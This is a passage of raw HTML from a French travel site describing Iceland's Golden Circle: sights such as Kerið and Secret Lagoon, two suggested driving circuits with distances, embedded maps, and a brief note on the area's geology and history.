80w,https://www.islande-explora.com/wp-content/uploads/2022/05/Baignade-riviere-chaude-Reykjadalur-160x120.jpg.webp 160w,https://www.islande-explora.com/wp-content/uploads/2022/05/Baignade-riviere-chaude-Reykjadalur-265x198.jpg.webp 265w,https://www.islande-explora.com/wp-content/uploads/2022/05/Baignade-riviere-chaude-Reykjadalur.jpg.webp 900w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.islande-explora.com/wp-content/uploads/2022/05/Baignade-riviere-chaude-Reykjadalur-800x600.jpg.webp" /><noscript><img decoding="async" width="800" height="600" src="https://www.islande-explora.com/wp-content/uploads/2022/05/Baignade-riviere-chaude-Reykjadalur-800x600.jpg.webp" alt="Baignade rivière chaude Reykjadalur" class="wp-image-13284" style="width:242px;height:auto" srcset="https://www.islande-explora.com/wp-content/uploads/2022/05/Baignade-riviere-chaude-Reykjadalur-800x600.jpg.webp 800w,https://www.islande-explora.com/wp-content/uploads/2022/05/Baignade-riviere-chaude-Reykjadalur-300x225.jpg.webp 300w,https://www.islande-explora.com/wp-content/uploads/2022/05/Baignade-riviere-chaude-Reykjadalur-768x576.jpg.webp 768w,https://www.islande-explora.com/wp-content/uploads/2022/05/Baignade-riviere-chaude-Reykjadalur-150x113.jpg.webp 150w,https://www.islande-explora.com/wp-content/uploads/2022/05/Baignade-riviere-chaude-Reykjadalur-600x450.jpg.webp 600w,https://www.islande-explora.com/wp-content/uploads/2022/05/Baignade-riviere-chaude-Reykjadalur-696x522.jpg.webp 696w,https://www.islande-explora.com/wp-content/uploads/2022/05/Baignade-riviere-chaude-Reykjadalur-560x420.jpg.webp 560w,https://www.islande-explora.com/wp-content/uploads/2022/05/Baignade-riviere-chaude-Reykjadalur-80x60.jpg.webp 80w,https://www.islande-explora.com/wp-content/uploads/2022/05/Baignade-riviere-chaude-Reykjadalur-160x120.jpg.webp 160w,https://www.islande-explora.com/wp-content/uploads/2022/05/Baignade-riviere-chaude-Reykjadalur-265x198.jpg.webp 265w,https://www.islande-explora.com/wp-content/uploads/2022/05/Baignade-riviere-chaude-Reykjadalur.jpg.webp 900w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></figure>




<h3 class="wp-block-heading">Reykjadalur</h3>




<figure class="wp-block-image size-full"><img decoding="async" width="75" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2024'%3E%3C/svg%3E" alt="" class="wp-image-1204" data-lazy-src="https://www.islande-explora.com/wp-content/uploads/2016/11/picto-vaut-le-detour-islande-explora.png.webp"><noscript><img decoding="async" width="75" height="24" src="https://www.islande-explora.com/wp-content/uploads/2016/11/picto-vaut-le-detour-islande-explora.png.webp" alt="" class="wp-image-1204"></noscript></figure>




<p>Rendez-vous dans le cercle d’or pour découvrir cette superbe randonnée et avec une belle récompense au bout avec une rivière chaude où on peut se baigner.</p>


</div><a href="https://www.islande-explora.com/voyage-islande/region-sud/reykjadalur/" class="kb-section-link-overlay"></a></div>


</div>




<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-kadence-column kadence-column870_f28888-96 kb-section-has-link"><div class="kt-inside-inner-col"><figure class="wp-block-image size-full is-resized"><img decoding="async" width="450" height="338" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20338'%3E%3C/svg%3E" alt="Kerid" class="wp-image-5817" style="width:242px;height:auto" data-lazy-srcset="https://www.islande-explora.com/wp-content/uploads/2019/02/Kerid.jpg.webp 450w,https://www.islande-explora.com/wp-content/uploads/2019/02/Kerid-300x225.jpg.webp 300w,https://www.islande-explora.com/wp-content/uploads/2019/02/Kerid-80x60.jpg.webp 80w,https://www.islande-explora.com/wp-content/uploads/2019/02/Kerid-265x198.jpg.webp 265w" data-lazy-sizes="(max-width: 450px) 100vw, 450px" data-lazy-src="https://www.islande-explora.com/wp-content/uploads/2019/02/Kerid.jpg.webp" /><noscript><img decoding="async" width="450" height="338" src="https://www.islande-explora.com/wp-content/uploads/2019/02/Kerid.jpg.webp" alt="Kerid" class="wp-image-5817" style="width:242px;height:auto" srcset="https://www.islande-explora.com/wp-content/uploads/2019/02/Kerid.jpg.webp 450w,https://www.islande-explora.com/wp-content/uploads/2019/02/Kerid-300x225.jpg.webp 300w,https://www.islande-explora.com/wp-content/uploads/2019/02/Kerid-80x60.jpg.webp 80w,https://www.islande-explora.com/wp-content/uploads/2019/02/Kerid-265x198.jpg.webp 265w" sizes="(max-width: 450px) 100vw, 450px" /></noscript></figure>




<h3 class="wp-block-heading">Kerið</h3>




<figure class="wp-block-image size-full"><img decoding="async" width="75" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2024'%3E%3C/svg%3E" alt="" class="wp-image-1204" data-lazy-src="https://www.islande-explora.com/wp-content/uploads/2016/11/picto-vaut-le-detour-islande-explora.png.webp"><noscript><img decoding="async" width="75" height="24" src="https://www.islande-explora.com/wp-content/uploads/2016/11/picto-vaut-le-detour-islande-explora.png.webp" alt="" class="wp-image-1204"></noscript></figure>




<p>Partez à la découverte du cratère volcanique de Kerið, mais aussi du joli itinéraire entre Selfoss et Geysir.</p>


</div><a href="https://www.islande-explora.com/voyage-islande/region-sud/kerid/" class="kb-section-link-overlay"></a></div>


</div>


</div>




<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column wp-block-kadence-column kadence-column870_f974a6-ab kb-section-has-link is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-kadence-column kadence-column870_fab99d-97 kb-section-has-link"><div class="kt-inside-inner-col"><figure class="wp-block-image size-large is-resized"><img decoding="async" width="800" height="534" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20534'%3E%3C/svg%3E" alt="Piscine Secret Lagoon" class="wp-image-12679" style="aspect-ratio:4/3;object-fit:cover;width:241px;height:auto" data-lazy-srcset="https://www.islande-explora.com/wp-content/uploads/2021/07/Piscine-Secret-Lagoon-800x534.jpg.webp 800w,https://www.islande-explora.com/wp-content/uploads/2021/07/Piscine-Secret-Lagoon-300x200.jpg.webp 300w,https://www.islande-explora.com/wp-content/uploads/2021/07/Piscine-Secret-Lagoon.jpg.webp 120w,https://www.islande-explora.com/wp-content/uploads/2021/07/Piscine-Secret-Lagoon-768x513.jpg.webp 768w,https://www.islande-explora.com/wp-content/uploads/2021/07/Piscine-Secret-Lagoon-150x100.jpg.webp 150w,https://www.islande-explora.com/wp-content/uploads/2021/07/Piscine-Secret-Lagoon-600x401.jpg.webp 600w,https://www.islande-explora.com/wp-content/uploads/2021/07/Piscine-Secret-Lagoon-696x465.jpg.webp 696w,https://www.islande-explora.com/wp-content/uploads/2021/07/Piscine-Secret-Lagoon-629x420.jpg.webp 629w,https://www.islande-explora.com/wp-content/uploads/2021/07/Piscine-Secret-Lagoon.jpg.webp 900w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.islande-explora.com/wp-content/uploads/2021/07/Piscine-Secret-Lagoon-800x534.jpg.webp" /><noscript><img decoding="async" width="800" height="534" src="https://www.islande-explora.com/wp-content/uploads/2021/07/Piscine-Secret-Lagoon-800x534.jpg.webp" alt="Piscine Secret Lagoon" class="wp-image-12679" style="aspect-ratio:4/3;object-fit:cover;width:241px;height:auto" srcset="https://www.islande-explora.com/wp-content/uploads/2021/07/Piscine-Secret-Lagoon-800x534.jpg.webp 800w,https://www.islande-explora.com/wp-content/uploads/2021/07/Piscine-Secret-Lagoon-300x200.jpg.webp 300w,https://www.islande-explora.com/wp-content/uploads/2021/07/Piscine-Secret-Lagoon.jpg.webp 120w,https://www.islande-explora.com/wp-content/uploads/2021/07/Piscine-Secret-Lagoon-768x513.jpg.webp 768w,https://www.islande-explora.com/wp-content/uploads/2021/07/Piscine-Secret-Lagoon-150x100.jpg.webp 150w,https://www.islande-explora.com/wp-content/uploads/2021/07/Piscine-Secret-Lagoon-600x401.jpg.webp 600w,https://www.islande-explora.com/wp-content/uploads/2021/07/Piscine-Secret-Lagoon-696x465.jpg.webp 696w,https://www.islande-explora.com/wp-content/uploads/2021/07/Piscine-Secret-Lagoon-629x420.jpg.webp 629w,https://www.islande-explora.com/wp-content/uploads/2021/07/Piscine-Secret-Lagoon.jpg.webp 900w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></figure>




<h3 class="wp-block-heading"><a href="https://www.islande-explora.com/voyage-islande/region-sud/secret-lagoon/">Secret Lagoon</a></h3>




<figure class="wp-block-image size-large"><img width="75" height="24" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2024'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.islande-explora.com/wp-content/uploads/2016/11/picto-interessant-islande-explora.png.webp"><noscript><img width="75" height="24" decoding="async" src="https://www.islande-explora.com/wp-content/uploads/2016/11/picto-interessant-islande-explora.png.webp" alt=""></noscript></figure>




<p>Après une journée harassante dans le Cercle d’Or, pourquoi ne pas faire une pause et se baigner au Secret Lagoon ?</p>


</div><a href="https://www.islande-explora.com/voyage-islande/region-sud/secret-lagoon/" class="kb-section-link-overlay"></a></div>


</div>




<div class="wp-block-column wp-block-kadence-column kadence-column870_713e6e-26 kb-section-has-link is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-kadence-column kadence-column870_2594f5-6a kb-section-has-link"><div class="kt-inside-inner-col"><figure class="wp-block-image size-large is-resized"><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" alt="Lac de Laugarvatn" class="wp-image-5164" style="aspect-ratio:4/3;object-fit:cover;width:241px;height:auto" data-lazy-srcset="https://www.islande-explora.com/wp-content/uploads/2018/11/Lac-de-Laugarvatn-1.jpg.webp 800w,https://www.islande-explora.com/wp-content/uploads/2018/11/Lac-de-Laugarvatn-1-300x200.jpg.webp 300w,https://www.islande-explora.com/wp-content/uploads/2018/11/Lac-de-Laugarvatn-1.jpg.webp 120w,https://www.islande-explora.com/wp-content/uploads/2018/11/Lac-de-Laugarvatn-1-768x512.jpg.webp 768w,https://www.islande-explora.com/wp-content/uploads/2018/11/Lac-de-Laugarvatn-1-696x464.jpg.webp 696w,https://www.islande-explora.com/wp-content/uploads/2018/11/Lac-de-Laugarvatn-1-630x420.jpg.webp 630w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.islande-explora.com/wp-content/uploads/2018/11/Lac-de-Laugarvatn-1-800x533.jpg.webp" /><noscript><img decoding="async" width="800" height="533" src="https://www.islande-explora.com/wp-content/uploads/2018/11/Lac-de-Laugarvatn-1-800x533.jpg.webp" alt="Lac de Laugarvatn" class="wp-image-5164" style="aspect-ratio:4/3;object-fit:cover;width:241px;height:auto" srcset="https://www.islande-explora.com/wp-content/uploads/2018/11/Lac-de-Laugarvatn-1.jpg.webp 800w,https://www.islande-explora.com/wp-content/uploads/2018/11/Lac-de-Laugarvatn-1-300x200.jpg.webp 300w,https://www.islande-explora.com/wp-content/uploads/2018/11/Lac-de-Laugarvatn-1.jpg.webp 120w,https://www.islande-explora.com/wp-content/uploads/2018/11/Lac-de-Laugarvatn-1-768x512.jpg.webp 768w,https://www.islande-explora.com/wp-content/uploads/2018/11/Lac-de-Laugarvatn-1-696x464.jpg.webp 696w,https://www.islande-explora.com/wp-content/uploads/2018/11/Lac-de-Laugarvatn-1-630x420.jpg.webp 630w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></figure>




<h3 class="wp-block-heading">Laugarvatn</h3>




<figure class="wp-block-image size-large"><img width="75" height="24" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2024'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.islande-explora.com/wp-content/uploads/2016/11/picto-interessant-islande-explora.png.webp"><noscript><img width="75" height="24" decoding="async" src="https://www.islande-explora.com/wp-content/uploads/2016/11/picto-interessant-islande-explora.png.webp" alt=""></noscript></figure>




<p>Ce petit village se situe sur un lac et l’on trouve à proximité des sources d’eau chaude.</p>


</div><a href="https://www.islande-explora.com/voyage-islande/region-sud/laugarvatn/" class="kb-section-link-overlay"></a></div>


</div>




<div class="wp-block-column wp-block-kadence-column kadence-column870_9daf7e-b7 kb-section-has-link is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-kadence-column kadence-column870_34b1a7-fd kb-section-has-link"><div class="kt-inside-inner-col"><figure class="wp-block-image size-full is-resized"><img decoding="async" width="450" height="338" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20338'%3E%3C/svg%3E" alt="Route 435" class="wp-image-5812" style="aspect-ratio:1.3333333333333333;object-fit:cover;width:241px;height:auto" data-lazy-srcset="https://www.islande-explora.com/wp-content/uploads/2019/02/Route-435.jpg.webp 450w,https://www.islande-explora.com/wp-content/uploads/2019/02/Route-435-300x225.jpg.webp 300w,https://www.islande-explora.com/wp-content/uploads/2019/02/Route-435-80x60.jpg.webp 80w,https://www.islande-explora.com/wp-content/uploads/2019/02/Route-435-265x198.jpg.webp 265w" data-lazy-sizes="(max-width: 450px) 100vw, 450px" data-lazy-src="https://www.islande-explora.com/wp-content/uploads/2019/02/Route-435.jpg.webp" /><noscript><img decoding="async" width="450" height="338" src="https://www.islande-explora.com/wp-content/uploads/2019/02/Route-435.jpg.webp" alt="Route 435" class="wp-image-5812" style="aspect-ratio:1.3333333333333333;object-fit:cover;width:241px;height:auto" srcset="https://www.islande-explora.com/wp-content/uploads/2019/02/Route-435.jpg.webp 450w,https://www.islande-explora.com/wp-content/uploads/2019/02/Route-435-300x225.jpg.webp 300w,https://www.islande-explora.com/wp-content/uploads/2019/02/Route-435-80x60.jpg.webp 80w,https://www.islande-explora.com/wp-content/uploads/2019/02/Route-435-265x198.jpg.webp 265w" sizes="(max-width: 450px) 100vw, 450px" /></noscript></figure>




<h3 class="wp-block-heading">Pingvallavatn/route 435</h3>




<figure class="wp-block-image size-large"><img width="75" height="24" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2024'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.islande-explora.com/wp-content/uploads/2016/11/picto-interessant-islande-explora.png.webp"><noscript><img width="75" height="24" decoding="async" src="https://www.islande-explora.com/wp-content/uploads/2016/11/picto-interessant-islande-explora.png.webp" alt=""></noscript></figure>




<p>La route 435 est le plus bel itinéraire pour découvrir la région et elle arrive sur le lac de Thingvallavatn au niveau d’une centrale géothermique.</p>


</div><a href="https://www.islande-explora.com/voyage-islande/region-sud/route-435-lac-thingvallavatn/" class="kb-section-link-overlay"></a></div>


</div>


</div>


</div>




<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:30%"><div style="text-align: center"><span data-obflink-url="aHR0cHM6Ly93d3cuaXNsYW5kZS1leHBsb3JhLmNvbS9yYy1yZXNlcnZhdGlvbi12b2l0dXJl" class="test" target="_blank" tabindex="0" style="display: inline-block; cursor:pointer;"><img width="300" height="300" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-lazy-src="https://www.islande-explora.com/wp-content/uploads/2023/04/300x300_LOCATION_Voiture_web300px.jpg.webp" /><noscript><img width="300" height="300" decoding="async" src="https://www.islande-explora.com/wp-content/uploads/2023/04/300x300_LOCATION_Voiture_web300px.jpg.webp" /></noscript></span></div>




<p><strong>Rejoignez la communauté Islande Explora !</strong></p>




<div class="wpforms-container wpforms-container-full wpforms-block wpforms-block-7fd03bc3-1f84-44b9-8f41-a083162e73d7 wpforms-render-modern" id="wpforms-16181"><form id="wpforms-form-16181" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="16181" method="post" enctype="multipart/form-data" action="/voyage-islande/region-sud/cercle-d-or/" data-token="5ea9c5998c77eb85e577419d78226110" data-token-time="1768886550"><noscript class="wpforms-error-noscript">Veuillez activer JavaScript dans votre navigateur pour remplir ce formulaire.</noscript><div id="wpforms-error-noscript" style="display: none;">Veuillez activer JavaScript dans votre navigateur pour remplir ce formulaire.</div><div class="wpforms-field-container"><div id="wpforms-16181-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label" for="wpforms-16181-field_2">Email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-16181-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" spellcheck="false" aria-errormessage="wpforms-16181-field_2-error" required></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container"><input type="hidden" name="wpforms[id]" value="16181"><input type="hidden" name="page_title" value="Cercle d’or islandais"><input type="hidden" name="page_url" value="https://www.islande-explora.com/voyage-islande/region-sud/cercle-d-or/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="870"><input type="hidden" name="wpforms[post_id]" value="870"><button type="submit" name="wpforms[submit]" id="wpforms-submit-16181" class="wpforms-submit tds-button td-fix-index" data-alt-text="Envoyé" data-submit-text="S'inscrire maintenant" aria-live="assertive" value="wpforms-submit">S’inscrire maintenant</button><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2026%2026'%3E%3C/svg%3E" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Chargement en cours" data-lazy-src="https://www.islande-explora.com/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg"><noscript><img decoding="async" src="https://www.islande-explora.com/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Chargement en cours"></noscript></div></form></div>  <!-- .wpforms-container -->



<p><ins class="bookingaff" data-aid="2178200" data-target_aid="2178200" data-prod="map" data-width="100%" data-height="590" data-lang="ualng" data-dest_id="0" data-dest_type="landmark" data-latitude="64.3103719" data-longitude="-20.3023605" data-landmark_name="Geysir" data-mwhsb="0" data-address="Geysir, Iceland"><br>
    <!-- Anything inside will go away once widget is loaded. --><br>
        <a href="//www.booking.com?aid=2178200">Booking.com</a><br>
</ins><br>
<script type="text/javascript">
    (function(d, sc, u) {
      var s = d.createElement(sc), p = d.getElementsByTagName(sc)[0];
      s.type = 'text/javascript';
      s.async = true;
      s.src = u + '?v=' + (+new Date());
      p.parentNode.insertBefore(s,p);
      })(document, 'script', '//aff.bstatic.com/static/affiliate_base/js/flexiproduct.js');
</script></p>




<div style="text-align: center"><span data-obflink-url="aHR0cHM6Ly93d3cuaXNsYW5kZS1leHBsb3JhLmNvbS9yYy1yZXNlcnZhdGlvbi1jYW1waW5nLWNhcg==" class="test" target="_blank" tabindex="0" style="display: inline-block; cursor:pointer;"><img width="300" height="300" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-lazy-src="https://www.islande-explora.com/wp-content/uploads/2023/04/300X300-FRENCH-CAMPINGCAR-1.jpg.webp" /><noscript><img width="300" height="300" decoding="async" src="https://www.islande-explora.com/wp-content/uploads/2023/04/300X300-FRENCH-CAMPINGCAR-1.jpg.webp" /></noscript></span></div>


</div>


</div>






<p></p>






<p></p>






<h2 class="wp-block-heading has-vivid-cyan-blue-color has-text-color has-link-color">Les différents circuits dans le Cercle d’or</h2>






<p>Vous souhaitez vous balader dans cette région, alors voici quelques idées de circuits que vous pouvez faire lors d’un séjour dans le Cercle d’or.</p>






<h3 class="wp-block-heading">Les 3 sites majeurs du Golden Circle : Thingvellir, Geysir et Gullfoss</h3>






<p>Ce parcours vous permettra de découvrir en seulement quelques kilomètres les trois sites majeurs du Cercle d’or, c’est-à-dire Thingvellir, Geysir et Gullfoss.</p>






<p><em>Vous pouvez commencer le parcours par Þingvellir ou par Gullfoss, si vous commencez par Þingvellir, vous pouvez l’atteindre depuis Reykjavik par la route 36 ou par la route 435 et 360 en direction de Þingvellir (plus jolie, à préférer entre juin et septembre). Vous quittez ensuite ce lieu par la 36 vers l’est en direction de Laugarvatn (à 25 km par la 36, puis la 365 ; étape possible) et Geysir (à 60 km de Thingvellir ou 28 km de Laugarvatn en prenant ensuite la 37 puis la 35). La dernière étape se trouve à 10 km à Gullfoss en empruntant la route 35.</em></p>






<ul class="wp-block-list"><li>3 sites touristiques majeurs</li>




<li>Comptez une demi-journée minimum, une journée si vous souhaitez faire de la marche ou prendre votre temps</li>




<li>Circuit de 70 kilomètres, soit 1h05 de voiture</li>


</ul>






<p><iframe loading="lazy" style="border: 0;" src="about:blank" width="100%" height="500" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed?pb=!1m40!1m12!1m3!1d443598.9812268354!2d-21.257482037531453!3d64.25875481161141!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!4m25!3e0!4m5!1s0x48d6811ffb13697b%3A0x6b756c8b079262f2!2s%C3%9Eingvellir%2C%20806%20Selfoss%2C%20Islande!3m2!1d64.2821725!2d-21.0764492!4m5!1s0x48d69aadd8c6aae7%3A0xad63195c327ad7b5!2sLaugarvatn%2C%20Islande!3m2!1d64.21763849999999!2d-20.7329606!4m5!1s0x48d6a3ec33d9dc1f%3A0xda8b28dafde977e5!2sGeysir%20Hot%20Springs%2C%20333%2C%20806%2C%20Islande!3m2!1d64.3137795!2d-20.299508!4m5!1s0x48d6a574af45b6c9%3A0x2c6347db0b411601!2sGullfoss%2C%20846%2C%20Islande!3m2!1d64.3270716!2d-20.1199478!5e0!3m2!1sfr!2sus!4v1727432409743!5m2!1sfr!2sus"></iframe><noscript><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m40!1m12!1m3!1d443598.9812268354!2d-21.257482037531453!3d64.25875481161141!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!4m25!3e0!4m5!1s0x48d6811ffb13697b%3A0x6b756c8b079262f2!2s%C3%9Eingvellir%2C%20806%20Selfoss%2C%20Islande!3m2!1d64.2821725!2d-21.0764492!4m5!1s0x48d69aadd8c6aae7%3A0xad63195c327ad7b5!2sLaugarvatn%2C%20Islande!3m2!1d64.21763849999999!2d-20.7329606!4m5!1s0x48d6a3ec33d9dc1f%3A0xda8b28dafde977e5!2sGeysir%20Hot%20Springs%2C%20333%2C%20806%2C%20Islande!3m2!1d64.3137795!2d-20.299508!4m5!1s0x48d6a574af45b6c9%3A0x2c6347db0b411601!2sGullfoss%2C%20846%2C%20Islande!3m2!1d64.3270716!2d-20.1199478!5e0!3m2!1sfr!2sus!4v1727432409743!5m2!1sfr!2sus" width="100%" height="500" allowfullscreen="allowfullscreen"></iframe></noscript></p>






<ul class="wp-block-list"><li>


</li></ul>






<h3 class="wp-block-heading">Le tour du Cercle d’or</h3>






<p>En plus des trois sites majeurs, ce circuit vous permet de découvrir tout le Cercle d’or.</p>






<p><em>Le circuit peut commencer à Reykjadalur ou Thingvellir au choix. En débutant par Þingvellir, vous vous rendez à Laugarvatn Fontana (19 km) en empruntant la belle 365 pour prendre un bain chaud, puis vous quittez le lac pour prendre la 37 et la quitter pendant quelques kilomètres pour passez par la chute d’eau de Bruarfoss (16 km), vous retournez sur la route 37 qui rejoint la 35 pour arriver ensuite aux geysers de Geysir (19 km), puis vous continuer sur la même route pour terminer par Gullfoss (10km) et sa splendide cascade. Vous vous rendez ensuite vers le Secret Lagoon (32 km) en descendant vers le sud-ouest, puis vous remonter légèrement vers le nord pour prendre la 35 direction le cratère de Kerið (39 km). Pour l’étape finale, vous prenez plein sud vers Selfoss et ensuite sur la 1 vers Reykjavik pour arriver au bout de 27 km à Reykjadalur.</em></p>






<ul class="wp-block-list"><li>3 sites touristiques majeurs + la découverte de l’ensemble du Cercle d’or</li>




<li>Comptez une journée minimum, deux journée si vous souhaitez faire de la marche et/ou explorer en détail la région</li>




<li>Circuit de 160 kilomètres, soit 2h30 de voiture</li>


</ul>






<ul class="wp-block-list"><li><iframe loading="lazy" style="border: 0;" src="about:blank" width="100%" height="500" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed?pb=!1m64!1m12!1m3!1d222748.32680785083!2d-20.997602367167634!3d64.14051713385908!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!4m49!3e0!4m5!1s0x48d6811ffb13697b%3A0x6b756c8b079262f2!2s%C3%9Eingvellir%2C%20806%20Selfoss%2C%20Islande!3m2!1d64.2821725!2d-21.0764492!4m5!1s0x48d69aadd8c6aae7%3A0xad63195c327ad7b5!2sLaugarvatn%2C%20Islande!3m2!1d64.21763849999999!2d-20.7329606!4m5!1s0x48d699b42950c4e9%3A0x2611ea18f9caca81!2zQnLDumFyw6FyZm9zcywgSGxhdXB0dW5nYSwgQmzDoXNrw7NnYWJ5Z2fDsCwgSXNsYW5kZQ!3m2!1d64.2643026!2d-20.515746699999998!4m5!1s0x48d6a3ec33d9dc1f%3A0xda8b28dafde977e5!2sGeysir%20Hot%20Springs%2C%20333%2C%20806%2C%20Islande!3m2!1d64.3137795!2d-20.299508!4m5!1s0x48d6a574af45b6c9%3A0x2c6347db0b411601!2sGullfoss%2C%20846%2C%20Islande!3m2!1d64.3270716!2d-20.1199478!4m5!1s0x48d695f3fbcf3a03%3A0xba84220820d3b4a9!2sSecret%20Lagoon%2C%20Hvammsvegur%2C%20Fl%C3%BA%C3%B0ir%2C%20Islande!3m2!1d64.1375796!2d-20.3091974!4m5!1s0x48d68bb755f6f257%3A0x515a44e0c12ed907!2zS2VyacOw!3m2!1d64.04127849999999!2d-20.8851466!4m5!1s0x48d66408f311ada5%3A0x2c0af65ac78b7511!2sReykjadalur%2C%20Islande!3m2!1d64.0330888!2d-21.216023!5e0!3m2!1sfr!2sus!4v1727431935318!5m2!1sfr!2sus"></iframe><noscript><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m64!1m12!1m3!1d222748.32680785083!2d-20.997602367167634!3d64.14051713385908!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!4m49!3e0!4m5!1s0x48d6811ffb13697b%3A0x6b756c8b079262f2!2s%C3%9Eingvellir%2C%20806%20Selfoss%2C%20Islande!3m2!1d64.2821725!2d-21.0764492!4m5!1s0x48d69aadd8c6aae7%3A0xad63195c327ad7b5!2sLaugarvatn%2C%20Islande!3m2!1d64.21763849999999!2d-20.7329606!4m5!1s0x48d699b42950c4e9%3A0x2611ea18f9caca81!2zQnLDumFyw6FyZm9zcywgSGxhdXB0dW5nYSwgQmzDoXNrw7NnYWJ5Z2fDsCwgSXNsYW5kZQ!3m2!1d64.2643026!2d-20.515746699999998!4m5!1s0x48d6a3ec33d9dc1f%3A0xda8b28dafde977e5!2sGeysir%20Hot%20Springs%2C%20333%2C%20806%2C%20Islande!3m2!1d64.3137795!2d-20.299508!4m5!1s0x48d6a574af45b6c9%3A0x2c6347db0b411601!2sGullfoss%2C%20846%2C%20Islande!3m2!1d64.3270716!2d-20.1199478!4m5!1s0x48d695f3fbcf3a03%3A0xba84220820d3b4a9!2sSecret%20Lagoon%2C%20Hvammsvegur%2C%20Fl%C3%BA%C3%B0ir%2C%20Islande!3m2!1d64.1375796!2d-20.3091974!4m5!1s0x48d68bb755f6f257%3A0x515a44e0c12ed907!2zS2VyacOw!3m2!1d64.04127849999999!2d-20.8851466!4m5!1s0x48d66408f311ada5%3A0x2c0af65ac78b7511!2sReykjadalur%2C%20Islande!3m2!1d64.0330888!2d-21.216023!5e0!3m2!1sfr!2sus!4v1727431935318!5m2!1sfr!2sus" width="100%" height="500" allowfullscreen="allowfullscreen"></iframe></noscript></li>


</ul>






<h2 class="wp-block-heading has-vivid-cyan-blue-color has-text-color has-link-color">Un peu de culture…</h2>






<p>Le Cercle d’or est une zone touristique qui comprend trois grands sites de l’ouest de l’Islande : Thingvellir, Geysir et Gullfoss. Elle est délimitée par ces trois sites au nord et au sud par la ville de Selfoss et le volcan Kerið. Situé à seulement 40 kilomètres de <a href="https://www.islande-explora.com/voyage-islande/reykjavik/">Reykjavik</a>, ce site est très facile d’accès, surtout que les routes y sont goudronnées.</p>






<p>On trouve donc dans cette région une géographie marquée par des phénomènes étonnants au niveau du volcanisme et de la tectonique des plaques, on le voit notamment à Þingvellir avec l’écartement des plaques et les failles qui parcourent cette plaine, ou à Geysir avec ses fumerolles et bien sûr ses geysers. Le Cercle d’or est aussi traversé par quelques gros fleuves, dont la Hvítá qui chute de plusieurs dizaines de mètres au niveau de Gullfoss (signifiant “la chute d’or”) en offrant à la vue des visiteurs des paysages magnfiques, surtout quand le soleil s’en mêle.</p>






<p>D’un point de vue historique, c’est surtout à Pingvellir qu’il faut s’intéresser, car c’est dans cette plaine que se sont réunis pour la première fois les chefs de famille <a href="https://www.islande-explora.com/">islandais</a> pour créer l’Alping en 930. En parcourant ce lieu séculaire, on découvre une partie de l’histoire du pays.</p>






